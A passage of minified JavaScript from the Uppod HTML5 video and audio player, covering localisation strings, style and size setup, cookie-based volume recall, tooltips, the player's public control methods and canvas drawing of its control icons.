\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",all:"\u0412\u0441\u0435"}},this.lang_en={lang:"en",localization:{back:"Back",play:"Play",pause:"Pause",stop:"Stop",full:"Fullscreen",full_back:"Original",list:"Playlist",next:"Next",download:"Download",prev:"Previous",sound_off:"On",sound:"Off",volume:"Volume",menu:"Share",menu_code:"Code",menu_link:"Link",menu_download:"File",menu_copy:"Copy",menu_mail:"Email to a Friend",sent:"Sent",menu_message:"Text",menu_send:"Send",fontsize:"Size",bgalpha:"BG",fontcolor:"Text color",off:"Switch off",on:"Switch on",hq:"High quality",hd:"Quality",hq_off:"Low quality",sub:"Subtitles",traffic:"Traffic (MB)",smoothing:"Enable smoothing",smoothing_off:"Disable smoothing",smoothing_ok:"Smoothing on",smoothing_off_ok:"Smoothing off",password:"Password",startlive:"Start broadcast",live:"Broadcast",rec:"Record",rerec:"Re-record",playrec:"Play",contrec:"\u0421ontinue record",settings:"Settings",done:"Done",shownotes:"Shownotes",loading:"Loading",startplay:"Turn on the player",notype:"No player mode (m)",err:"Error",errjson:"Error loading",errjson_decode:"Incorrect",errjsonpl_decode:"Incorrect playlist",err_pl:"Error loading playlist",err_img:"Error loading image",file:"File",notfound:"not found",streamnotfound:"Stream not found",fileinvalid:"File structure is invalid",copy_link:"Link is copied to clipboard",copy_code:"Code is copied to clipboard",no_data:"No data",ads:"Ad",like:"Like",unlike:"Unlike",all:"All"}},this.lang2=this.lang_ru.localization}function loadStyle(){if(""!=this.st){if(-1==this.st.indexOf("{"))if(0==this.st.indexOf("#"))str=un(this.st);else if(-1==this.st.indexOf("."))try{eval(this.st)&&(str=eval(this.st),""!=str&&0==str.indexOf("#")&&(str=un(str)))}catch(err){ierr=Filename(this.st)+" "+this.lang2.notfound}else str=LoadFile(this.st);else str=this.st;style=JSON.parse(str),OldKeys(style);for(var key in style)"string"==typeof style[key]&&key.indexOf("color")>-1&&(style[key]=style[key].replace("#",""),5==style[key].length?style[key]="0"+style[key]:"",style[key]=style[key].indexOf("|")>0?ReColor(style[key].substr(0,style[key].indexOf("|")))+"|"+ReColor(style[key].substr(style[key].indexOf("|")+1)):ReColor(style[key])),this[key]=style[key];style.controls&&(isetcontrols=!0)}}function manageStgSize(){var t,e,i=getCss(this.stg,"width").indexOf("px")>0,o=parseInt(getCss(this.stg,"width")),l=0==o||isNaN(o),s=parseInt(this.stg.style.height);isNaN(s)&&(s=parseInt(getCss(this.stg,"height"))),t=getCss(this.stg,"height").indexOf("px")>0,e=0==s||isNaN(s),!l&&i&&(this.w=o),l||i||(this.stg.parentNode.offsetWidth>0?this.w=this.stg.parentNode.offsetWidth*o/100:l=!0),l&&(this.stg.style.width=this.w+"px"),!e&&t&&(this.h=s),e||t||(this.stg.parentNode.offsetHeight>0?this.h=this.stg.parentNode.offsetHeight*s/100:e=!0),e&&(this.stg.style.height=this.h+"px"),this.sh=this.stageheight=this.h,this.ph=this.sh,this.sw=this.stagewidth=this.w,this.pw=this.sw}function Vars(){var t,e;if(setVarsDefaults.call(this),this.stg=uppod._parentDom=document.getElementById(loadvars.id),null==this.stg&&alert("Uppod: ID ("+loadvars.id+") not found"),this.sw=this.stagewidth=this.stg.offsetWidth,this.sh=this.stageheight=this.stg.offsetHeight,this.ph=this.sh,this.pw=this.sw,setVarsLang.call(this),OldKeys(loadvars),t=!1,""!=uppodstyle&&(this.st=uppodstyle),this.st0)for(e in this.st0)this[e]=this.st0[e];for(e in loadvars)this[e]=loadvars[e];manageStgSize.call(this),loadvars.video&&(this.m="video",this.file=loadvars.video),loadvars.audio&&(this.m="audio",this.file=loadvars.audio),loadvars.controls?t=!0:"","audio"==this.m?(this.cntrlhide=0,this.fullcntrlhide=0,this.showname=1,this.shownameliketip=1,""==this.controls?this.controls=this.audiocontrols:"",this.uibg=0,nativecontrols=!1):""==this.controls?this.controls=this.videocontrols:"",loadStyle.call(this),android&&(chrome||(this.androidplayer=1),"video"==this.m&&1==this.androidplayer&&(nativecontrols=!0),"play"==this.auto&&(this.auto="firstframe")),ipad&&("video"==this.m&&(nativecontrols=1==this.iosplayer?!0:!1),("none"==this.auto||"play"==this.auto)&&(this.auto="firstframe")),ipad&&"inside"==this.plplace&&(this.controls.indexOf("pl,")>-1||this.controls.indexOf(",pl")==this.controls.length-3)&&(this.plplace="bottom"),0==this.sh&&(500==this.w&&375==this.h&&"audio"==this.m&&(this.w=300,this.h=90),CSS(this.stg,{width:this.w+"px",height:this.h+"px"}),this.sw=this.stagewidth=this.w,this.sh=this.stageheight=this.h),0==this.poster.indexOf("#")&&(this.poster=un(this.poster)),this.file&&0==this.file.indexOf("#")&&(this.file=un(this.file)),this.title&&(this.comment=this.title),this.cntrlcolor&&(this.cntrlstyle.color=this.cntrlcolor,this.cntrlline.color_play=this.cntrlcolor,this.cntrlline.color_all=this.cntrlcolor,this.cntrlline.color_load=this.cntrlcolor,this.cntrlvolbarline.color_play=this.cntrlcolor,this.cntrlvolbarline.color_all=this.cntrlcolor,this.cntrlvolbarline_v.color_play=this.cntrlcolor,this.cntrlvolbarline_v.color_all=this.cntrlcolor),this.showtitle&&(this.showname=this.showtitle),null!=this.pl&&"object"==typeof this.pl?this.pl=this.pl.playlist:0==this.pl.indexOf("#")&&(this.pl=un(this.pl)),this.lang2=this.lang_ru.localization,"en"==this.lang&&(this.lang2=this.lang_en.localization),this.h=this.sh,"inside"!=this.plplace&&"bottomrow"!=this.plplace&&"bottom"!=this.plplace&&(this.plplace="inside",-1==this.controls.indexOf("playlist")&&(this.controls+=",playlist")),"inside"==this.plplace&&(""==this.pl||t||-1!=this.controls.indexOf("playlist")||(this.controls+=",playlist")),"bottomrow"==this.plplace&&(70==this.plth?this.plth=40:"",this.pltw=this.sw-2*this.plmargin,""!=this.pl?this.h=this.sh-this.bottomrowheight-20:""),"bottom"==this.plplace&&(""!=this.pl?this.h=this.sh-this.plth-20:""),("bottomrow"==this.plplace||"bottom"==this.plplace)&&this.controls.indexOf("playlist")>-1&&(this.controls=this.controls.replace(",playlist","")),""!=this.nametags1&&this.nametags1.indexOf("size=")>-1&&(this.namefontsize=this.nametags1.substr(this.nametags1.indexOf("size=")+6,2),this.namefontsize=this.namefontsize.replace(/\//g,"")),1==this.radio&&this.controls==this.audiocontrols&&(this.controls=this.streamcontrols,defaultcontrols=!0),this.no_w&&(this.w=this.no_w),this.no_h&&(this.h=this.no_h),this.cntrlmargin+=2,1==this.htmlsize&&(this.w=this.sw,this.h=this.sh),"inside"!=this.plplace&&(this.ph=this.h),"ru"==this.lang&&(this.lang2=this.lang_ru.localization),this.addcontrols&&(this.controls+=","+this.addcontrols),this.plr&&(this.iframe=this.plr),100!=this.subsize&&(this.subsize<30?this.subsize=100+10*(this.subsize-13):""),v=getCookie("volume")&&.8==this.volume?getCookie("volume"):this.volume
}function getCookie(t){var e=" "+document.cookie,i=" uppodhtml5_"+t+"=",o=null,l=0,s=0;return e.length>0&&(l=e.indexOf(i),-1!=l&&(l+=i.length,s=e.indexOf(";",l),-1==s&&(s=e.length),o=unescape(e.substring(l,s)))),o}function OldKeys(t){for(var e in t)0==e.indexOf("pltumbs0")&&(t[e.replace("pltumbs0","pl")]=t[e]),0==e.indexOf("pl0")&&(t[e.replace("pl0","pl")]=t[e]),0==e.indexOf("plcomment")&&(t[e.replace("plcomment","pl")]=t[e])}function un(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function getCss(t,e){return window.getComputedStyle(t,null).getPropertyValue(e)}function Opacity(t,e){CSS(t,{opacity:e,filter:"alpha(opacity="+100*e+")"})}function CheckGradiendDiv(t,e){if(e.indexOf("|")>0){var i=e.split("|");CSS(t,{backgroundC:"#"+ReColor(i[0])}),CSS(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),CSS(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})}else CSS(t,{backgroundColor:"#"+ReColor(e)})}function measureText(){return Uppod.measureText.apply(this,arguments)}function Filename(t){return t.indexOf("/")>0&&(t=t.substr(t.lastIndexOf("/")+1)),t}function LoadFile(t){if(t){req=new XMLHttpRequest,req.open("GET",t+(t.indexOf("?")>0?"&":"?")+Math.random(),!1);try{if(req.send(null),200==req.status)return req.responseText;Alert(req.status)}catch(e){vars?Alert(vars.lang2.errjson+" "+Filename(t),!0):""}}}function Remove(t){var e=uppod.document.getElementById(t);e?e.parentNode.removeChild(e):""}function ToolTip(t,e){""!=e&&(tip.parentNode||uppod.document.body.appendChild(tip),tip.innerHTML=e,op=.1,tip.style.opacity=op,tip.style.visibility="visible",t.onmousemove=positiontip,showtip())}function ToolTipHide(t){tip.style.visibility="hidden",t.onmousemove=""}function showtip(){op<vars.tipalpha&&(op+=.1,tip.style.opacity=op,tip.style.filter="alpha(opacity="+100*op+")",t=setTimeout(showtip,30))}function positiontip(t){var e,i,o,l,s,n,a,r=!1;if(t.target==line_but_b||t.target==run_b){if(r=!0,isYoutube())try{e=media_yt.getDuration()}catch(c){}else e=media.duration;tip.innerHTML=e?formatTime((t.pageX-findLeft(line_b))/line_all_b.offsetWidth*e):""}i=t.pageX,o=t.pageY,l=uppod.window.innerWidth-20,s=uppod.window.innerHeight-20,n=l-t.clientX,a=s-t.clientY-tip_margin_y,tip.style.left=n<tip.offsetWidth?i-tip.offsetWidth+"px":i-(r?tip.offsetWidth/2:0)+"px",tip.style.top=a<tip.offsetHeight||r?o-tip.offsetHeight-tip_margin_y+"px":o+2*tip_margin_y+"px"}var vars,brw,nametip,name_txt,controls,youtubeElemId,youtubeIframe,mouseMoveCatcher,playlist,pl_mc,pl,plwidth,plheight,ipl,plbg,pltext,plplayed,plrandom,v,vvv,muted,hideInterval,rmenu,line_s,volbarline_s,layer,player,uibg,uibg_gl,oo,play_b,pause_b,back_b,stop_b,start_b,time_play_b,time_all_b,volume_b,volume_mute_b,volbarline_b,volbarline_all_b,volbarline_play_b,volbar_b,volbars,sep_b,run_b,run_pos,runvolume_b,runvolume_pos,sep,download_b,next_b,prev_b,full_b,full_back_b,line_b,line_all_b,line_load_b,line_play_b,line_but_b,space_b,buffer_b,menu_b,playlist_b,hd_b,hdselect,hd1_b,sub_b,sub_text,sub_bg,sub,sub_menu,sub_menu2,sub_menu_bg,isub_menu_color,isub_menu_bgcolor,sub_last,cntrlength,cntrl,cntrls,cntrli,logo,_onReadyOnce,body,scrn,alrt,tip,o11,o12,o21,o22,media_mc,poster_mc,media,media_yt,playInterval,touchStartX,touchStartY,touchLastX,touchLastY,ipltouch,plInterval,plaim,menu_big,menuitems,tip_margin_y,ie,ns6,_this=this,canvasObjs=[],ierr="",ipad=!1,android=!1,opera=!1,mobile=!1,nativecontrols=!1,ihtml5=!1,init=!1,initevent=!1,iplay=!1,istart=!1,ifull=!1,irealfull=!1,ihide=!1,lastXY=0,lastdXY=0,ibuff=!1,iover=!1,istartevnt=!1,iline=!1,igo=!1,iwebkit=!1,firefox=!1,safari=!1,chrome=!1,timelength=4,timeitems=0,lastTime=0,ltc=0,sub_lang=0,sub_showed=!1,sub_lang_all=!1,mybuts=[],browser=new Uppod.Browser,uppod={_controls:null,_mediaW:null,_parentDom:null,_ads:null,iframe:{},window:{},document:{},toolTipOn:function(t){t.onmouseover=function(){ToolTip(t,t.title)},t.onmouseout=function(){ToolTipHide(t)}},createMediaW:function(){return this._mediaW=new Uppod.MediaW({mode:vars.m,ads:this.ads()}),this._mediaW.onError.bind(function(){onReady(),NotFound()}),this._mediaW},mediaW:function(){return this._mediaW},controls:function(){return this._controls||(this._controls=new Uppod.Controls),this._controls},playerBodyElement:function(){return body},parentDom:function(){return this._parentDom},ads:function(){return!this._ads&&Uppod.Ads&&(this._ads=new Uppod.Ads({containerDom:uppod.document.body,playerDom:this.playerBodyElement().c,prerollVast:vars.vast_preroll,postrollVast:vars.vast_postroll,pauserollVast:vars.vast_pauseroll,midrollVast:vars.vast_midroll,midrollTimes:vars.midroll_times,adEachPlaylistItem:1===parseInt(vars.vast_pl),pauseOnClick:1===parseInt(vars.vast_pauseonclick),prerollPauseOnClick:1===parseInt(vars.vast_preroll_pauseonclick)})),this._ads},vars:function(){return vars},toogleFullscreen:function(){return Full.apply(this,arguments)},isFullscreen:function(){return ifull}};loadvars.uid&&(uppod_players||(uppod_players=[]),this.uid=loadvars.id=loadvars.uid),uppod_players.push(this),document.getElementById(loadvars.id)?Init():document.addEventListener("DOMContentLoaded",Init),_onReadyOnce=!1,menuitems=0,this.destroy=function(){var t,e;for(uppod.ads()&&uppod.ads().destroy(),isYoutube()?media_yt.destroy():DestroyMedia(),elems=uppod.document.querySelectorAll("*"),t=0;t<elems.length;t++)e=elems[t],e.parentNode&&e.parentNode.removeChild(e);destroyCanvases(),uppod.iframe.parentNode&&uppod.iframe.parentNode.removeChild(uppod.iframe)},this.getStatus=function(){return istart?ibuff?3:iplay?1:2:0},this.Play=function(t){t?(ClearOldVars(),NewFile(t,!0)):iplay?"":Toggle()},this.Init=function(){Init()},this.Pause=function(){iplay?Toggle():""},this.Toggle=function(){Toggle()},this.Stop=function(){init?Stop():""},this.Seek=function(t){init?SeekTime(t):""},this.Download=function(){init?Download():""},this.Resize=function(){Resize()},this.Alert=function(t){Alert(t,!0)},this.Full=function(){Full()},this.Comment=function(t){Alert(t,!1)},this.CurrentTime=function(){return init&&media?CurrentTime():-1},this.PlNumber=function(){return pl?parseInt(ipl)+1:-1},this.PlayPlNumber=function(t){pl&&(PlClick0(),ipl=parseInt(t)-("back"==vars.pl[0].playlist?0:1),PlClickCont())},this.Duration=function(){return init&&media?Duration():-1},this.Volume=function(t){VolumeN(t)},this.Played=function(){return init&&media?Math.round(CurrentTime()/media.duration*100):-1},this.Change=function(t,e){vars[t]=e,Layer(),CntrlBg()},this.Get=function(t){return vars[t]},this.ChangeColor=function(t,e){if(vars[t]=e,"screencolor"==t){var i=scrn.canvas.getContext("2d");i.fillStyle=e,i.fillRect(0,0,i.canvas.width,i.canvas.height)}},this.EventDetail=function(t){return vars.events[t]},this.YoutubeInit=function(){YoutubeInit()},this.currentTime=this.CurrentTime,this.seek=this.Seek,this.play=this.Play,this.toogleFullscreen=this.Full,tip_margin_y=10,ie=document.all&&!window.opera,ns6=document.getElementById&&!document.all,setInterval(function(){"{{ checkLock }}"},15e3)}function Tween(t){void 0==t.dur?t.dur=1e3:"","a"==t.what&&new Fx.Morph(t.mc,{duration:t.dur}).start({opacity:[t.from,t.to]})}function ReColor(t){if(t){var e=t;t.indexOf("|")>-1?t=t.split("|")[0]:"",1==t.length&&(t=e+e+e+e+e+e),2==t.length&&(t="0000"+t),3==t.length&&(t=e.substr(0,1)+e.substr(0,1)+e.substr(1,2)+e.substr(1,2)+e.substr(2,3)+e.substr(2,3)),4==t.length&&(t="00"+t),5==t.length&&(t="0"+t)}return t}function HTR(t){return parseInt(cutHex(t).substring(0,2),16)}function HTG(t){return parseInt(cutHex(t).substring(2,4),16)}function HTB(t){return parseInt(cutHex(t).substring(4,6),16)}function cutHex(t){return"#"==t.charAt(0)?t.substring(1,7):t}function ShowHide(t){t.style.display="none"==t.style.display?"block":"none"}function Show(t){t&&(t.style.display="block")}function Hide(t){t&&(t.style.display="none")}function ToggleView(t){t&&(t.style.display="none"==t.style.display?"block":"none")}function is_array(t){return"object"==typeof t&&t instanceof Array}function getRandomInt(t,e){return Math.floor(Math.random()*(e-t+1))+t}var uppod_players,Uppod,JSON,uppodstyle="";Uppod.attr=function(t,e,i){Object.defineProperty(t,e,i)},function(){var t;t=function(){function t(t,e){var i;this.key=t,this.options=e,this.dom=this.options.dom?this.options.dom:this.options.element.selfDom,i=this.key.replace(/([A-Z])/g,function(t){return"_"+t.toLowerCase()}),this.dom.className="uppod-control"+i}return t.prototype.key="",t.prototype.options={},t.prototype.dom={},t.prototype.css=function(t){return Uppod.setStyle(this.dom,t)},t.prototype.activate=function(){return this.dom.style.display=this._beforeDeactivate,this._beforeDeactivate=null},t.prototype.deactivate=function(){return this._beforeDeactivate||(this._beforeDeactivate=this.dom.style.display),this.hide()},t.prototype.show=function(){return this.dom.style.display="block"},t.prototype.hide=function(){return this.dom.style.display="none"},t.prototype._beforeDeactivate=null,t}(),window.Uppod.Control=t}.call(this),function(){var t={}.hasOwnProperty,e=function(e,i){function o(){this.constructor=e}for(var l in i)t.call(i,l)&&(e[l]=i[l]);return o.prototype=i.prototype,e.prototype=new o,e.__super__=i.prototype,e};window.Uppod.ControlBar=function(t){function i(t){this._uppod=t,i.__super__.constructor.call(this,"ControlBar",{dom:document.createElement("div")}),this.css({position:"absolute"}),this.dom.style.zIndex=5,this._setLeftTop(),this._uppod.playerBodyElement().c.appendChild(this.dom)}return e(i,t),i.prototype._uppod=null,i.prototype._vars=function(){return this._uppod.vars()},i.prototype._calcTop=function(){var t,e;return e=this._vars(),t=1===e.cntrlout?e.padding/2:0,this._uppod.isFullscreen()?e.sh-e.cntrloutheight-t-0:e.ph-e.cntrloutheight-t-e.padding},i.prototype._setLeftTop=function(){return this.css({top:this._calcTop(),left:this._uppod.isFullscreen()?0:this._vars().padding})},i.prototype.resize=function(){return this._setLeftTop()},i}(window.Uppod.Control)}.call(this),function(){var t;t=function(){function t(){}return t.prototype.activateBaseUI=function(){return this.activate(t._base)},t.prototype.deactivateBaseUI=function(){return this.deactivate(t._base)},t.prototype.deactivate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.deactivate());return s},t.prototype.activate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.activate());return s},t.prototype.add=function(t){return this[t.key]=t},t.prototype.addElement=function(t,e){return this[t]=new this._create(t,{element:e})},t.prototype.addDom=function(t,e){return this[t]=new this._create(t,{dom:e})},t.prototype._create=function(t,e){return Uppod[""+t+"Control"]?new Uppod[""+t+"Control"](t,e):new Uppod.Control(t,e)},t.prototype._wrapEach=function(t){var e,i,o;return o=t.split(" "),e=function(){var t,e,l;for(l=[],t=0,e=o.length;e>t;t++)i=o[t],l.push(this[i]);return l}.call(this),e.filter(function(t){return t?!0:!1})},t._base="Play Pause Back Stop Download Next Prev TimePlay TimeAll Separator RunLine RunVolume Volume VolumeMute VolumeBarlineV VolumeBarline VolumeBar Sub Hd Hd1 HdSelect Playlist Menu Buffer Start Space Line LineBtn EnterFullscreen ExitFullscreen ControlBar",t}(),window.Uppod.Controls=t}.call(this),Uppod=Uppod||{},Uppod.Element=function(t,e,i,o,l,s){var n,a,r,h,p,u,d,v,b=Uppod.setStyle,f=Uppod.measureText,m=Uppod.IconImg,_=this.selfDom=this.c=document.createElement("div"),g=this.uppodStyle=this.s=new Uppod.UppodStyle(t,e,s);if(g.scale?g.scale*=t.cntrlsize:"",("hd"==e||"hd1"==e)&&(i=f("hd1"==e?g.icon2:g.icon,12).width+6*g.scale),"sub"==e&&(i=f(g.icon,12).width+6*g.scale),"all"==l&&(g.color=g.color_all),"load"==l&&(g.color=g.color_load),"play"==l&&(g.color=g.color_play),"start"==e&&(1==g.bg?o*g.scale2>g.bg_h||i*g.scale2>g.bg_w?(o*=g.scale2,i*=g.scale2):(o=g.bg_h,i=g.bg_w):(o*=g.scale2,i*=g.scale2)),"separator"==e&&t.sid&&1!=g.scale&&(g.margintop=0,g.marginbottom=0,20*g.scale>t.cntrloutheight&&(g.scale=t.cntrloutheight/20)),this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),n=1,this.ctx.webkitBackingStorePixelRatio<2&&(n=window.devicePixelRatio||1),this.canvas.height=o*g.scale*n,this.canvas.width=i*g.scale*n,this.ctx.scale(n,n),1==g.bg&&-1==e.indexOf("line")&&(a=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:g.bg_o>1?g.bg_o/2:o/2*g.bg_o*g.scale,bgc:g.bgcolor,sh:g.bg_sh,sh_c:g.sh_c,sh_a:g.sh_a}),_.appendChild(a.c),g.bg_a&&b(a.canvas,{opacity:g.bg_a,filter:"alpha(opacity="+100*g.bg_a+")"}),b(a.canvas,{position:"absolute",top:1*g.margintop-1*g.marginbottom,left:"start"!=e?(1-g.scale)*i/2:0}),1==g.bg_gl&&(r=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:o/2*g.bg_o*g.scale,bgc:g.gl_color+"|"+g.gl_color,bga1:g.gl_a1,bga2:g.gl_a2}),_.appendChild(r.c),b(r.canvas,{position:"absolute",top:0,left:(1-g.scale)*i/2+o*g.scale/8,height:o*g.scale/2,width:i*g.scale-o*g.scale/4}))),this.fstyle="",g.color)if(g.color.indexOf("|")>0){for(h=g.color.split("|"),p=this.ctx.createLinearGradient(0,0,0,o*g.scale),this.j=0;this.j<h.length-1;this.j++)p.addColorStop(this.j/(h.length-1),"#"+ReColor(h[this.j]));p.addColorStop(1,"#"+ReColor(h[h.length-1])),this.fstyle=p}else this.fstyle="#"+ReColor(g.color);if(this.ctx.fillStyle=this.fstyle,1==g.sh&&(this.ctx.shadowOffsetX=0,this.ctx.shadowOffsetY=1==g.sh_under?2:0,this.ctx.shadowBlur=5,this.ctx.shadowColor="rgba("+HTR("#"+ReColor(g.sh_c))+","+HTG("#"+ReColor(g.sh_c))+","+HTB("#"+ReColor(g.sh_c))+","+g.sh_a+")"),("play"==e||"start"==e)&&(u="play"==e?g.scale:g.scale2,String(g.icon).indexOf("http://")>-1?(m(g.icon,this.c,1,g.pic_w,g.pic_h,g.halficonisover),"start"==e&&g.pic_w>1&&g.pic_h>1&&(o=g.pic_h)):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,9*u),this.ctx.lineTo(6*u,15*u),this.ctx.lineTo(6*u,4*u),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,5*u),this.ctx.quadraticCurveTo(6*u,4*u,7*u,4*u),this.ctx.lineTo(15*u,9*u),this.ctx.quadraticCurveTo(16*u,10*u,15*u,11*u),this.ctx.lineTo(7*u,16*u),this.ctx.quadraticCurveTo(6*u,16*u,6*u,15*u),this.ctx.lineTo(6*u,5*u),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.moveTo(6*u,5*u),this.ctx.lineTo(15*u,10*u),this.ctx.lineTo(6*u,15*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*u,this.ctx.stroke()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,10*u),this.ctx.lineTo(6*u,16*u),this.ctx.lineTo(6*u,4*u),this.ctx.lineTo(6*u,5*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*u,this.ctx.stroke()))),0==e.indexOf("my")&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(_.innerHTML=g.icon,b(this.c,{width:i,color:"#"+g.color,font:"10px Arial"}))),"sub"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale))),"pause"==e&&(String(g.icon).indexOf("http://")>-1&&m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover),0==g.icon&&(this.ctx.beginPath(),this.ctx.fillRect(6*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.fillRect(12*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.fill()),g.icon>0&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.moveTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke())),"stop"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(6*g.scale,6*g.scale),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.lineTo(6*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.strokeStyle="#"+g.color,this.ctx.strokeRect(5*g.scale,5*g.scale,11*g.scale,11*g.scale),this.ctx.closePath(),this.ctx.stroke()))),"download"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(8*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,9*g.scale),this.ctx.lineTo(5*g.scale,9*g.scale),this.ctx.lineTo(10*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,4*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,6*g.scale),this.ctx.lineTo(10*g.scale,11*g.scale),this.ctx.lineTo(16*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,8*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(4*g.scale,6*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,12*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"next"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,9*g.scale),this.ctx.lineTo(9*g.scale,5*g.scale),this.ctx.lineTo(16*g.scale,10*g.scale),this.ctx.lineTo(9*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,8*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,16*g.scale),this.ctx.lineTo(11*g.scale,10*g.scale),this.ctx.lineTo(6*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,10*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineT